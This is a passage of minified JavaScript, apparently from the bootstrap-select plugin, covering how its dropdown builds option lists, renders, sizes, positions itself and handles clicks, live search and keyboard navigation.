tiveIndex,$.options.liveSearch?C&&t&&($.selectpicker.view.canHighlight[o=0]||(o=1+$.selectpicker.view.canHighlight.slice(1).indexOf(!0)),a=$.selectpicker.view.visibleElements[o],$.defocusItem($.selectpicker.view.currentActive),$.activeIndex=($.selectpicker.current.data[o]||{}).index,$.focusItem(a)):$.$menuInner.trigger("focus")}this.selectpicker.isSearching=C,this.selectpicker.current=C?this.selectpicker.search:this.selectpicker.main,this.setPositionData(),e&&(t?i=this.$menuInner[0].scrollTop:$.multiple||"number"==typeof(t=((e=$.$element[0]).options[e.selectedIndex]||{}).liIndex)&&!1!==$.options.size&&(t=(e=$.selectpicker.main.data[t])&&e.position)&&(i=t-($.sizeInfo.menuInnerHeight+$.sizeInfo.liHeight)/2)),n(i,!0),this.$menuInner.off("scroll.createView").on("scroll.createView",function(e,t){$.noScroll||n(this.scrollTop,t),$.noScroll=!1}),D(window).off("resize"+F+"."+this.selectId+".createView").on("resize"+F+"."+this.selectId+".createView",function(){$.$newElement.hasClass(I.SHOW)&&n($.$menuInner[0].scrollTop)})},focusItem:function(e,t,i){var n;e&&(t=t||this.selectpicker.main.data[this.activeIndex],n=e.firstChild)&&(n.setAttribute("aria-setsize",this.selectpicker.view.size),n.setAttribute("aria-posinset",t.posinset),!0!==i)&&(this.focusedParent.setAttribute("aria-activedescendant",n.id),e.classList.add("active"),n.classList.add("active"))},defocusItem:function(e){e&&(e.classList.remove("active"),e.firstChild)&&e.firstChild.classList.remove("active")},setPlaceholder:function(){var e,t,i,n,s,o,a=this,r=!1;return this.options.title&&!this.multiple&&(this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option")),e=this.$element[0],t=!(r=!0),i=!this.selectpicker.view.titleOption.parentNode,n=e.selectedIndex,s=e.options[n],o=(o=window.performance&&window.performance.getEntriesByType("navigation"))&&o.length?"back_forward"!==o[0].type:2!==window.performance.navigation.type,i&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",t=!s||0===n&&!1===s.defaultSelected&&void 0===this.$element.data("selected")),!i&&0===this.selectpicker.view.titleOption.index||e.insertBefore(this.selectpicker.view.titleOption,e.firstChild),t&&o?e.selectedIndex=0:"complete"!==document.readyState&&window.addEventListener("pageshow",function(){a.selectpicker.view.displayedValue!==e.value&&a.render()})),r},buildData:function(){var e=':not([hidden]):not([data-hidden="true"])',o=[],t=0,i=this.setPlaceholder()?1:0,n=(this.options.hideDisabled&&(e+=":not(:disabled)"),this.$element[0].querySelectorAll("select > *"+e));function a(e){var t=o[o.length-1];t&&"divider"===t.type&&(t.optID||e.optID)||((e=e||{}).type="divider",o.push(e))}function s(e,t){var i,n,s;(t=t||{}).divider="true"===e.getAttribute("data-divider"),t.divider?a({optID:t.optID}):(i=o.length,n=(n=e.style.cssText)?k(n):"",s=(e.className||"")+(t.optgroupClass||""),t.optID&&(s="opt "+s),t.optionClass=s.trim(),t.inlineStyle=n,t.text=e.textContent,t.content=e.getAttribute("data-content"),t.tokens=e.getAttribute("data-tokens"),t.subtext=e.getAttribute("data-subtext"),t.icon=e.getAttribute("data-icon"),e.liIndex=i,t.display=t.content||t.text,t.type="option",t.index=i,t.option=e,t.selected=!!e.selected,t.disabled=t.disabled||!!e.disabled,o.push(t))}for(var r=n.length,l=i;l<r;l++){var c=n[l];if("OPTGROUP"!==c.tagName)s(c,{});else{y=b=v=m=f=g=p=d=u=h=c=void 0;var c=l,u=(h=n)[c],d=!(c-1<i)&&h[c-1],h=h[c+1],p=u.querySelectorAll("option"+e);if(p.length){var f,m,g={display:k(u.label),subtext:u.getAttribute("data-subtext"),icon:u.getAttribute("data-icon"),type:"optgroup-label",optgroupClass:" "+(u.className||"")};t++,d&&a({optID:t}),g.optID=t,o.push(g);for(var v=0,b=p.length;v<b;v++){var y=p[v];0===v&&(m=(f=o.length-1)+b),s(y,{headerIndex:f,lastIndex:m,optID:g.optID,optgroupClass:g.optgroupClass,disabled:u.disabled})}h&&a({optID:t})}}}this.selectpicker.main.data=this.selectpicker.current.data=o},buildList:function(){var e=this,t=this.selectpicker.main.data,i=[],n=0;!e.options.showTick&&!e.multiple||P.checkMark.parentNode||(P.checkMark.className=this.options.iconBase+" "+e.options.tickIcon+" check-mark",P.a.appendChild(P.checkMark));for(var s=t.length,o=0;o<s;o++){var a,r=t[o],l=(c=a=l=void 0,r),c=0;switch(l.type){case"divider":a=O.li(!1,I.DIVIDER,l.optID?l.optID+"div":void 0);break;case"option":(a=O.li(O.a(O.text.call(e,l),l.optionClass,l.inlineStyle),"",l.optID)).firstChild&&(a.firstChild.id=e.selectId+"-"+l.index);break;case"optgroup-label":a=O.li(O.label.call(e,l),"dropdown-header"+l.optgroupClass,l.optID)}l.element=a,i.push(a),l.display&&(c+=l.display.length),l.subtext&&(c+=l.subtext.length),l.icon&&(c+=1),n<c&&(n=c,e.selectpicker.view.widestOption=i[i.length-1])}this.selectpicker.main.elements=this.selectpicker.current.elements=i},findLis:function(){return this.$menuInner.find(".inner > li")},render:function(){var e=this.$element[0],t=this.setPlaceholder()&&0===e.selectedIndex,i=_(e,this.options.hideDisabled),n=i.length,s=this.$button[0],o=s.querySelector(".filter-option-inner-inner"),a=document.createTextNode(this.options.multipleSeparator),r=P.fragment.cloneNode(!1),l=!1;if(s.classList.toggle("bs-placeholder",this.multiple?!n:!C(e,i)),this.multiple||1!==i.length||(this.selectpicker.view.displayedValue=C(e,i)),"static"===this.options.selectedTextFormat)r=O.text.call(this,{text:this.options.title},!0);else if(!1===(this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&1<n&&(1<(e=this.options.selectedTextFormat.split(">")).length&&n>e[1]||1===e.length&&2<=n))){if(!t){for(var c=0;c<n&&c<50;c++){var u=i[c],d=this.selectpicker.main.data[u.liIndex],h={};this.multiple&&0<c&&r.appendChild(a.cloneNode(!1)),u.title?h.text=u.title:d&&(d.content&&this.options.showContent?(h.content=d.content.toString(),l=!0):(this.options.showIcon&&(h.icon=d.icon),this.options.showSubtext&&!this.multiple&&d.subtext&&(h.subtext=" "+d.subtext),h.text=u.textContent.trim())),r.appendChild(O.text.call(this,h,!0))}49<n&&r.appendChild(document.createTextNode("..."))}}else var e=':not([hidden]):not([data-hidden="true"]):not([data-divider="true"])',t=(this.options.hideDisabled&&(e+=":not(:disabled)"),this.$element[0].querySelectorAll("select > option"+e+", optgroup"+e+" option"+e).length),e="function"==typeof this.options.countSelectedText?this.options.countSelectedText(n,t):this.options.countSelectedText,r=O.text.call(this,{text:e.replace("{0}",n.toString()).replace("{1}",t.toString())},!0);null==this.options.title&&(this.options.title=this.$element.attr("title")),r.childNodes.length||(r=O.text.call(this,{text:void 0!==this.options.title?this.options.title:this.options.noneSelectedText},!0)),s.title=r.textContent.replace(/<[^>]*>?/g,"").trim(),this.options.sanitize&&l&&S([r],this.options.whiteList,this.options.sanitizeFn),o.innerHTML="",o.appendChild(r),v.major<4&&this.$newElement[0].classList.contains("bs3-has-addon")&&(e=s.querySelector(".filter-expand"),(t=o.cloneNode(!0)).className="filter-expand",e?s.replaceChild(t,e):s.appendChild(t)),this.$element.trigger("rendered"+F)},setStyle:function(e,t){var i=this.$button[0],n=this.$newElement[0],s=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,"")),v.major<4&&(n.classList.add("bs3"),n.parentNode.classList)&&n.parentNode.classList.contains("input-group")&&(n.previousElementSibling||n.nextElementSibling)&&(n.previousElementSibling||n.nextElementSibling).classList.contains("input-group-addon")&&n.classList.add("bs3-has-addon"),n=e?e.trim():s,"add"==t?n&&i.classList.add.apply(i.classList,n.split(" ")):"remove"==t?n&&i.classList.remove.apply(i.classList,n.split(" ")):(s&&i.classList.remove.apply(i.classList,s.split(" ")),n&&i.classList.add.apply(i.classList,n.split(" ")))},liHeight:function(e){if(e||!1!==this.options.size&&!Object.keys(this.sizeInfo).length){var t,e=P.div.cloneNode(!1),i=P.div.cloneNode(!1),n=P.div.cloneNode(!1),s=document.createElement("ul"),o=P.li.cloneNode(!1),a=P.li.cloneNode(!1),r=P.a.cloneNode(!1),l=P.span.cloneNode(!1),c=this.options.header&&0<this.$menu.find("."+I.POPOVERHEADER).length?this.$menu.find("."+I.POPOVERHEADER)[0].cloneNode(!0):null,u=this.options.liveSearch?P.div.cloneNode(!1):null,d=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,h=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,p=this.$element.find("option")[0];if(this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth,l.className="text",r.className="dropdown-item "+(p?p.className:""),e.className=this.$menu[0].parentNode.className+" "+I.SHOW,e.style.width=0,"auto"===this.options.width&&(i.style.minWidth=0),i.className=I.MENU+" "+I.SHOW,n.className="inner "+I.SHOW,s.className=I.MENU+" inner "+("4"===v.major?I.SHOW:""),o.className=I.DIVIDER,a.className="dropdown-header",l.appendChild(document.createTextNode("​")),this.selectpicker.current.data.length)for(var f=0;f<this.selectpicker.current.data.length;f++){var m=this.selectpicker.current.data[f];if("option"===m.type){t=m.element;break}}else t=P.li.cloneNode(!1),r.appendChild(l),t.appendChild(r);a.appendChild(l.cloneNode(!0)),this.selectpicker.view.widestOption&&s.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)),s.appendChild(t),s.appendChild(o),s.appendChild(a),c&&i.appendChild(c),u&&(p=document.createElement("input"),u.className="bs-searchbox",p.className="form-control",u.appendChild(p),i.appendChild(u)),d&&i.appendChild(d),n.appendChild(s),i.appendChild(n),h&&i.appendChild(h),e.appendChild(i),document.body.appendChild(e);var r=a?a.offsetHeight:0,l=c?c.offsetHeight:0,p=u?u.offsetHeight:0,s=d?d.offsetHeight:0,a=h?h.offsetHeight:0,c=D(o).outerHeight(!0),u=!!window.getComputedStyle&&window.getComputedStyle(i),d=i.offsetWidth,h=u?null:D(i),o={vert:g(u?u.paddingTop:h.css("paddingTop"))+g(u?u.paddingBottom:h.css("paddingBottom"))+g(u?u.borderTopWidth:h.css("borderTopWidth"))+g(u?u.borderBottomWidth:h.css("borderBottomWidth")),horiz:g(u?u.paddingLeft:h.css("paddingLeft"))+g(u?u.paddingRight:h.css("paddingRight"))+g(u?u.borderLeftWidth:h.css("borderLeftWidth"))+g(u?u.borderRightWidth:h.css("borderRightWidth"))},u={vert:o.vert+g(u?u.marginTop:h.css("marginTop"))+g(u?u.marginBottom:h.css("marginBottom"))+2,horiz:o.horiz+g(u?u.marginLeft:h.css("marginLeft"))+g(u?u.marginRight:h.css("marginRight"))+2};n.style.overflowY="scroll",h=i.offsetWidth-d,document.body.removeChild(e),this.sizeInfo.liHeight=41,this.sizeInfo.dropdownHeaderHeight=r,this.sizeInfo.headerHeight=l,this.sizeInfo.searchHeight=p,this.sizeInfo.actionsHeight=s,this.sizeInfo.doneButtonHeight=a,this.sizeInfo.dividerHeight=c,this.sizeInfo.menuPadding=o,this.sizeInfo.menuExtras=u,this.sizeInfo.menuWidth=d,this.sizeInfo.menuInnerInnerWidth=d-o.horiz,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth,this.sizeInfo.scrollBarWidth=h,this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight,this.setPositionData()}},getSelectPosition:function(){var e,t=D(window),i=this.$newElement.offset(),n=D(this.options.container),n=(this.options.container&&n.length&&!n.is("body")?((e=n.offset()).top+=parseInt(n.css("borderTopWidth")),e.left+=parseInt(n.css("borderLeftWidth"))):e={top:0,left:0},this.options.windowPadding);this.sizeInfo.selectOffsetTop=i.top-e.top-t.scrollTop(),this.sizeInfo.selectOffsetBot=t.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-e.top-n[2],this.sizeInfo.selectOffsetLeft=i.left-e.left-t.scrollLeft(),this.sizeInfo.selectOffsetRight=t.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-e.left-n[1],this.sizeInfo.selectOffsetTop-=n[0],this.sizeInfo.selectOffsetLeft-=n[3]},setMenuSize:function(e){this.getSelectPosition();var t,i,n,s,o,a,r=this.sizeInfo.selectWidth,l=this.sizeInfo.liHeight,c=this.sizeInfo.headerHeight,u=this.sizeInfo.searchHeight,d=this.sizeInfo.actionsHeight,h=this.sizeInfo.doneButtonHeight,p=this.sizeInfo.dividerHeight,f=this.sizeInfo.menuPadding,m=0;if(this.options.dropupAuto&&(a=l*this.selectpicker.current.elements.length+f.vert,a=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&a+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot,!0===this.selectpicker.isSearching&&(a=this.selectpicker.dropup),this.$newElement.toggleClass(I.DROPUP,a),this.selectpicker.dropup=a),"auto"===this.options.size)a=3<this.selectpicker.current.elements.length?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0,i=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert,n=a+c+u+d+h,o=Math.max(a-f.vert,0),t=(s=i=this.$newElement.hasClass(I.DROPUP)?this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert:i)-c-u-d-h-f.vert;else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(var g=0;g<this.options.size;g++)"divider"===this.selectpicker.current.data[g].type&&m++;t=(i=l*this.options.size+m*p+f.vert)-f.vert,s=i+c+u+d+h,n=o=""}this.$menu.css({"max-height":s+"px",overflow:"hidden","min-height":n+"px"}),this.$menuInner.css({"max-height":t+"px","overflow-y":"auto","min-height":o+"px"}),this.sizeInfo.menuInnerHeight=Math.max(t,1),this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+this.sizeInfo.scrollBarWidth),"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(I.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-r),this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(e){var t,i;this.liHeight(e),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size&&(t=this,i=D(window),this.setMenuSize(),this.options.liveSearch&&this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",function(){return t.setMenuSize()}),"auto"===this.options.size?i.off("resize"+F+"."+this.selectId+".setMenuSize scroll"+F+"."+this.selectId+".setMenuSize").on("resize"+F+"."+this.selectId+".setMenuSize scroll"+F+"."+this.selectId+".setMenuSize",function(){return t.setMenuSize()}):this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&i.off("resize"+F+"."+this.selectId+".setMenuSize scroll"+F+"."+this.selectId+".setMenuSize")),this.createView(!1,!0,e)},setWidth:function(){var i=this;"auto"===this.options.width?requestAnimationFrame(function(){i.$menu.css("min-width","0"),i.$element.on("loaded"+F,function(){i.liHeight(),i.setMenuSize();var e=i.$newElement.clone().appendTo("body"),t=e.css("width","auto").children("button").outerWidth();e.remove(),i.sizeInfo.selectWidth=Math.max(i.sizeInfo.totalMenuWidth,t),i.$newElement.css("width",i.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=D('<div class="bs-container" />');function e(e){var t={},i=a.options.display||!!D.fn.dropdown.Constructor.Default&&D.fn.dropdown.Constructor.Default.display;a.$bsContainer.addClass(e.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(I.DROPUP,e.hasClass(I.DROPUP)),n=e.offset(),r.is("body")?s={top:0,left:0}:((s=r.offset()).top+=parseInt(r.css("borderTopWidth"))-r.scrollTop(),s.left+=parseInt(r.css("borderLeftWidth"))-r.scrollLeft()),o=e.hasClass(I.DROPUP)?0:e[0].offsetHeight,(v.major<4||"static"===i)&&(t.top=n.top-s.top+o,t.left=n.left-s.left),t.width=e[0].offsetWidth,a.$bsContainer.css(t)}var n,s,o,a=this,r=D(this.options.container);this.$button.on("click.bs.dropdown.data-api",function(){a.isDisabled()||(e(a.$newElement),a.$bsContainer.appendTo(a.options.container).toggleClass(I.SHOW,!a.$button.hasClass(I.SHOW)).append(a.$menu))}),D(window).off("resize"+F+"."+this.selectId+" scroll"+F+"."+this.selectId).on("resize"+F+"."+this.selectId+" scroll"+F+"."+this.selectId,function(){a.$newElement.hasClass(I.SHOW)&&e(a.$newElement)}),this.$element.on("hide"+F,function(){a.$menu.data("height",a.$menu.height()),a.$bsContainer.detach()})},setOptionStatus:function(e){if(this.noScroll=!1,this.selectpicker.view.visibleElements&&this.selectpicker.view.visibleElements.length)for(var t=0;t<this.selectpicker.view.visibleElements.length;t++){var i=this.selectpicker.current.data[t+this.selectpicker.view.position0],n=i.option;n&&(!0!==e&&this.setDisabled(i.index,i.disabled),this.setSelected(i.index,n.selected))}},setSelected:function(e,t){var i,n=this.selectpicker.main.elements[e],s=this.selectpicker.main.data[e],o=void 0!==this.activeIndex,a=this.activeIndex===e||t&&!this.multiple&&!o;s.selected=t,i=n.firstChild,t&&(this.selectedIndex=e),n.classList.toggle("selected",t),a?(this.focusItem(n,s),this.selectpicker.view.currentActive=n,this.activeIndex=e):this.defocusItem(n),i&&(i.classList.toggle("selected",t),t?i.setAttribute("aria-selected",!0):this.multiple?i.setAttribute("aria-selected",!1):i.removeAttribute("aria-selected")),a||o||!t||void 0===this.prevActiveIndex||(s=this.selectpicker.main.elements[this.prevActiveIndex],this.defocusItem(s))},setDisabled:function(e,t){var i=this.selectpicker.main.elements[e];this.selectpicker.main.data[e].disabled=t,e=i.firstChild,i.classList.toggle(I.DISABLED,t),e&&("4"===v.major&&e.classList.toggle(I.DISABLED,t),t?(e.setAttribute("aria-disabled",t),e.setAttribute("tabindex",-1)):(e.removeAttribute("aria-disabled"),e.setAttribute("tabindex",0)))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?(this.$newElement[0].classList.add(I.DISABLED),this.$button.addClass(I.DISABLED).attr("aria-disabled",!0)):this.$button[0].classList.contains(I.DISABLED)&&(this.$newElement[0].classList.remove(I.DISABLED),this.$button.removeClass(I.DISABLED).attr("aria-disabled",!1))},clickListener:function(){var y=this,t=D(document);function e(){(y.options.liveSearch?y.$searchbox:y.$menuInner).trigger("focus")}function i(){y.dropdown&&y.dropdown._popper&&y.dropdown._popper.state.isCreated?e():requestAnimationFrame(i)}t.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&t.data("spaceSelect")&&(e.preventDefault(),t.data("spaceSelect",!1))}),this.$newElement.on("show.bs.dropdown",function(){3<v.major&&!y.dropdown&&(y.dropdown=y.$button.data("bs.dropdown"),y.dropdown._menu=y.$menu[0])}),this.$button.on("click.bs.dropdown.data-api",function(){y.$newElement.hasClass(I.SHOW)||y.setSize()}),this.$element.on("shown"+F,function(){y.$menuInner[0].scrollTop!==y.selectpicker.view.scrollTop&&(y.$menuInner[0].scrollTop=y.selectpicker.view.scrollTop),3<v.major?requestAnimationFrame(i):e()}),this.$menuInner.on("mouseenter","li a",function(e){var t=this.parentElement,i=y.isVirtual()?y.selectpicker.view.position0:0,n=Array.prototype.indexOf.call(t.parentElement.children,t),n=y.selectpicker.current.data[n+i];y.focusItem(t,n,!0)}),this.$menuInner.on("click","li a",function(e,t){var i=D(this),n=y.$element[0],s=y.isVirtual()?y.selectpicker.view.position0:0,s=y.selectpicker.current.data[i.parent().index()+s],o=s.index,a=C(n),r=n.selectedIndex,l=n.options[r],c=!0;if(y.multiple&&1!==y.options.maxOptions&&e.stopPropagation(),e.preventDefault(),!y.isDisabled()&&!i.parent().hasClass(I.DISABLED)){var e=s.option,i=D(e),s=e.selected,u=i.parent("optgroup"),d=u.find("option"),h=y.options.maxOptions,p=u.data("maxOptions")||!1;if((t=o===y.activeIndex?!0:t)||(y.prevActiveIndex=y.activeIndex,y.activeIndex=void 0),y.multiple){if(e.selected=!s,y.setSelected(o,!s),y.focusedParent.focus(),!1!==h||!1!==p){t=h<_(n).length,s=p<u.find("option:selected").length;if(h&&t||p&&s)if(h&&1==h)n.selectedIndex=-1,e.selected=!0,y.setOptionStatus(!0);else if(p&&1==p){for(var f=0;f<d.length;f++){var m=d[f];m.selected=!1,y.setSelected(m.liIndex,!1)}e.selected=!0,y.setSelected(o,!0)}else{var u="string"==typeof y.options.maxOptionsText?[y.options.maxOptionsText,y.options.maxOptionsText]:y.options.maxOptionsText,u="function"==typeof u?u(h,p):u,g=u[0].replace("{n}",h),v=u[1].replace("{n}",p),b=D('<div class="notify"></div>');u[2]&&(g=g.replace("{var}",u[2][1<h?0:1]),v=v.replace("{var}",u[2][1<p?0:1])),e.selected=!1,y.$menu.append(b),h&&t&&(b.append(D("<div>"+g+"</div>")),c=!1,y.$element.trigger("maxReached"+F)),p&&s&&(b.append(D("<div>"+v+"</div>")),c=!1,y.$element.trigger("maxReachedGrp"+F)),setTimeout(function(){y.setSelected(o,!1)},10),b[0].classList.add("fadeOut"),setTimeout(function(){b.remove()},1050)}}}else l&&(l.selected=!1),e.selected=!0,y.setSelected(o,!0);!y.multiple||y.multiple&&1===y.options.maxOptions?y.$button.trigger("focus"):y.options.liveSearch&&y.$searchbox.trigger("focus"),!c||!y.multiple&&r===n.selectedIndex||(w=[e.index,i.prop("selected"),a],y.$element.triggerNative("change"))}}),this.$menu.on("click","li."+I.DISABLED+" a, ."+I.POPOVERHEADER+", ."+I.POPOVERHEADER+" :not(.close)",function(e){e.currentTarget==this&&(e.preventDefault(),e.stopPropagation(),(y.options.liveSearch&&!D(e.target).hasClass("close")?y.$searchbox:y.$button).trigger("focus"))}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),(y.options.liveSearch?y.$searchbox:y.$button).trigger("focus")}),this.$menu.on("click","."+I.POPOVERHEADER+" .close",function(){y.$button.trigger("click")}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(e){(y.options.liveSearch?y.$searchbox:y.$button).trigger("focus"),e.preventDefault(),e.stopPropagation(),D(this).hasClass("bs-select-all")?y.selectAll():y.deselectAll()}),this.$button.on("focus"+F,function(e){var t=y.$element[0].getAttribute("tabindex");void 0!==t&&e.originalEvent&&e.originalEvent.isTrusted&&(this.setAttribute("tabindex",t),y.$element[0].setAttribute("tabindex",-1),y.selectpicker.view.tabindex=t)}).on("blur"+F,function(e){void 0!==y.selectpicker.view.tabindex&&e.originalEvent&&e.originalEvent.isTrusted&&(y.$element[0].setAttribute("tabindex",y.selectpicker.view.tabindex),this.setAttribute("tabindex",-1),y.selectpicker.view.tabindex=void 0)}),this.$element.on("change"+F,function(){y.render(),y.$element.trigger("changed"+F,w),w=null}).on("focus"+F,function(){y.options.mobile||y.$button[0].focus()})},liveSearchListener:function(){var h=this;this.$button.on("click.bs.dropdown.data-api",function(){h.$searchbox.val()&&(h.$searchbox.val(""),h.selectpicker.search.previousValue=void 0)}),this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var e=h.$searchbox[0].value;if(h.selectpicker.search.elements=[],h.selectpicker.search.data=[],e){var t=[],i=e.toUpperCase(),n={},s=[],o=h._searchStyle(),a=h.options.liveSearchNormalize;a&&(i=p(i));for(var r=0;r<h.selectpicker.main.data.length;r++){var l=h.selectpicker.main.data[r];n[r]||(n[r]=b(l,i,o,a)),n[r]&&void 0!==l.headerIndex&&-1===s.indexOf(l.headerIndex)&&(0<l.headerIndex&&(n[l.headerIndex-1]=!0,s.push(l.headerIndex-1)),n[l.headerIndex]=!0,s.push(l.headerIndex),n[l.lastIndex+1]=!0),n[r]&&"optgroup-label"!==l.type&&s.push(r)}for(var r=0,c=s.length;r<c;r++){var u=s[r],l=h.selectpicker.main.data[u],d=h.selectpicker.main.data[s[r-1]];("divider"!==l.type||"divider"===l.type&&d&&"divider"!==d.type&&c-1!==r)&&(h.selectpicker.search.data.push(l),t.push(h.selectpicker.main.elements[u]))}h.activeIndex=void 0,h.noScroll=!0,h.$menuInner.scrollTop(0),h.selectpicker.search.elements=t,h.createView(!0),!function(e,t){e.length||(P.noResults.innerHTML=this.options.noneResultsText.replace("{0}",'"'+k(t)+'"'),this.$menuInner[0].firstChild.appendChild(P.noResults))}.call(h,t,e)}else h.selectpicker.search.previousValue&&(h.$menuInner.scrollTop(0),h.createView(!1));h.selectpicker.search.previousValue=e})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(e){var t,i=this.$element[0];return void 0!==e?(t=C(i),w=[null,null,t],this.$element.val(e).trigger("changed"+F,w),this.$newElement.hasClass(I.SHOW)&&(this.multiple?this.setOptionStatus(!0):"number"==typeof(t=(i.options[i.selectedIndex]||{}).liIndex)&&(this.setSelected(this.selectedIndex,!1),this.setSelected(t,!0))),this.render(),w=null,this.$element):this.$element.val()},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0);var t=this.$element[0],i=0,n=0,s=C(t);t.classList.add("bs-select-hidden");for(var o=0,a=this.selectpicker.current.data,r=a.length;o<r;o++){var l=a[o],c=l.option;c&&!l.disabled&&"divider"!==l.type&&(l.selected&&i++,!0===(c.selected=e))&&n++}t.classList.remove("bs-select-hidden"),i!==n&&(this.setOptionStatus(),w=[null,null,s],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e){(e=e||window.event)&&e.stopPropagation(),this.$button.trigger("click.bs.dropdown.data-api")},keydown:function(e){var t,i,n,s,o=D(this),a=o.hasClass("dropdown-toggle"),r=(a?o.closest(".dropdown"):o.closest(A.MENU)).data("this"),l=r.findLis(),c=!1,a=e.which===x&&!a&&!r.options.selectOnTab,u=J.test(e.which)||a,d=r.$menuInner[0].scrollTop,h=!0===r.isVirtual()?r.selectpicker.view.position0:0;if(!(112<=e.which&&e.which<=123))if(!(t=r.$newElement.hasClass(I.SHOW))&&(u||48<=e.which&&e.which<=57||96<=e.which&&e.which<=105||65<=e.which&&e.which<=90)&&(r.$button.trigger("click.bs.dropdown.data-api"),r.options.liveSearch))r.$searchbox.trigger("focus");else{if(e.which===y&&t&&(e.preventDefault(),r.$button.trigger("click.bs.dropdown.data-api").trigger("focus")),u){if(!l.length)return;-1!==(u=(i=r.selectpicker.main.elements[r.activeIndex])?Array.prototype.indexOf.call(i.parentElement.children,i):-1)&&r.defocusItem(i),e.which===E?(-1!==u&&u--,u+h<0&&(u+=l.length),r.selectpicker.view.canHighlight[u+h]||-1===(u=r.selectpicker.view.canHighlight.slice(0,u+h).lastIndexOf(!0)-h)&&(u=l.length-1)):e.which!==T&&!a||(++u+h>=r.selectpicker.view.canHighlight.length&&(u=r.selectpicker.view.firstHighlightIndex),r.selectpicker.view.canHighlight[u+h])||(u=u+1+r.selectpicker.view.canHighlight.slice(u+h+1).indexOf(!0)),e.preventDefault();var p=h+u;e.which===E?0===h&&u===l.length-1?(r.$menuInner[0].scrollTop=r.$menuInner[0].scrollHeight,p=r.selectpicker.current.elements.length-1):c=(s=(n=r.selectpicker.current.data[p]).position-n.height)<d:e.which!==T&&!a||(u===r.selectpicker.view.firstHighlightIndex?(r.$menuInner[0].scrollTop=0,p=r.selectpicker.view.firstHighlightIndex):c=d<(s=(n=r.selectpicker.current.data[p]).position-r.sizeInfo.menuInnerHeight)),i=r.selectpicker.current.elements[p],r.activeIndex=r.selectpicker.current.data[p].index,r.focusItem(i),r.selectpicker.view.currentActive=i,c&&(r.$menuInner[0].scrollTop=s),(r.options.liveSearch?r.$searchbox:o).trigger("focus")}else if(!o.is("input")&&!Z.test(e.which)||e.which===$&&r.selectpicker.keydown.keyHistory){var f,m=[];e.preventDefault(),r.selectpicker.keydown.keyHistory+=G[e.which],r.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(r.selectpicker.keydown.resetKeyHistory.cancel),r.selectpicker.keydown.resetKeyHistory.cancel=r.selectpicker.keydown.resetKeyHistory.start(),f=r.selectpicker.keydown.keyHistory,/^(.)\1+$/.test(f)&&(f=f.charAt(0));for(var g=0;g<r.selectpicker.current.data.length;g++){var 